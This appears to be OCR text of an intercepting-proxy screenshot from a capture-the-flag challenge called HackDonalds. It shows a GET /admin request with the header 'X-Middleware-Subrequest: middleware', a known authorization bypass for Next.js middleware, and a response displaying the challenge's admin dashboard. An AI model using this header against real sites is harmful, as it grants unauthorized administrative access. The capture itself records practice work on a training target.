 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: hackdonalds.intigriti.io
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
8 X-Middleware-Subrequest: middleware
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
HackDonalds
MENU
ADMIN
ADMIN DASHBOARD
LOGOUT
WELCOME TO THE SUPER SECRET ADMIN AREA OF HACKDONALDS!
ICE CREAM MACHINES
MANAGE ALL STORE ICE CREAM MACHINES
INVENTORY MANAGEMENT
CHECK AND UPDATE STORE INVENTORY